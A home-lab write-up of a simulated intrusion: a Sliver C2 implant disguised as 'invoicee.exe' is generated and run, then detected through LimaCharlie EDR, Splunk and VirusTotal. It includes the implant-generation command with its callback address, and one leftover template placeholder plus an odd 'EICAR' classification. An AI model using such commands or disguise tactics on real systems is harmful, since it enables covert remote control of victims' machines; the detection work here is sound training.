Project Name: Phase 1: Initial Access & Execution Analysis
Tools Used: Sliver (Attacker), Splunk (SIEM), LimaCharlie (EDR)
1. Executive Summary
This phase simulates an adversary gaining an initial foothold in the network. A malicious payload named "invoicee.exe" was delivered to a victim workstation. The user executed the file, establishing a Command & Control (C2) channel back to the attacker's infrastructure.
Objective:
- Detect the execution of an unsigned binary.
- Identify the establishment of a C2 beacon.
2. Attack Simulation (Red Team)
- Tool: Sliver C2 Framework
- Command: generate --http 192.168.1.101:80 --save /opt/invoicee.exe --os windows

As the picture attached above, a command was ran that generated a payload called “invoicee.exe” saved on /opt/invoicee.exe. From the file’s name, it sounds legit, and that’s the catch. I deliberately made it sounds familiar with other files that user often interacts with, so it’s an advantage for the file to be concealed.
- Delivery: Drag-and-drop to Victim "Downloads" folder.




- Execution: Manual double-click by user.

3. Technical Analysis (Blue Team)
Step 1: Process Execution
Observation:
Here we can see alerts generated by LimaCharlie EDR indicating suspicious activity on the host fadhli-pc.redgunn.local. The alerts include YARA detections in memory, execution of a file from the user Downloads directory

LimaCharlie EDR detected the spawning of a new process "invoicee.exe". The parent process was "explorer.exe", indicating manual user execution rather than lateral movement (which would likely stem from services.exe or wmiprvse.exe).
Process Tree:
 Evidence Collected: "C:\Users\FADWIN10\Downloads\invoicee.exe"

Step 2: File Hash Investigation (Threat Intelligence)
Action: The SOC Analyst extracted the SHA256 hash of the suspicious binary (invoicee.exe) from the EDR telemetry to perform a reputation check against global threat databases.
Artifacts:
- File Path: "C:\Users\FADWIN10\Downloads\invoicee.exe"
- Hash : 019b1291301dcf37569e80f7db6848c42b76d0b12196609965090d69e471d968
- Signer: Unsigned / Unknown Publisher
Intelligence Check (VirusTotal): The hash was queried against VirusTotal.
- Result: "No Matches Found" / 0 Detections.

- Analyst Assessment: The lack of signature match indicates this is not a known malware. It is likely a custom-compiled payload or a targeted polymorphic dropper. A binary with zero global reputation appearing in the "Downloads" folder is classified as Highly Suspicious.
After that, I uploaded the file directly to the VT as to introduce it to the VT and go through all the analysis from various of AV products.
- Result: CRITICAL MATCH (58/70 Vendors)
- Classification: Trojan.Generic, Malware.Heuristic, EICAR-Test-Signature.
[Paste your new VirusTotal Screenshot with Red Flags here]
Analyst Assessment: The file is confirmed as malicious. Multiple vendors identify the binary signature as a known threat. The high detection rate confirms this is not a false positive.
- Decision: Immediate escalation to containment.
- Indicator Type: Atomic Indicator (Known Bad Hash).

Step 3: Network Beaconing/Correltation (C2 Establishment)
Observation:
Immediately following execution, the process initiated an outbound TCP connection to 192.168.1.101 over port 80 (HTTP). The traffic showed a consistent pattern (Beaconing) characteristic of C2 malware calling home for instructions. This activities were observed from our:
LimaCharlie EDR.

Splunk Log Evidence:



4. Detection Logic
4.1. EDR Rule (LimaCharlie)
The following D&R (Detection & Response) rule triggers on unsigned binaries connecting to the internet:

5. Containment & Lessons Learned
- Containment Status: DELAYED.
  - Reasoning: The host was deliberately left active to observe Phase 2 (Privilege Escalation) and Phase 3 (Persistence) behaviors. In a production environment, the host would be isolated immediately upon confirming the C2 beacon.
  - Real World Scenario: The host will be immediately isolated through the feature offered by the EDR to avoid any lateral movement over the network.
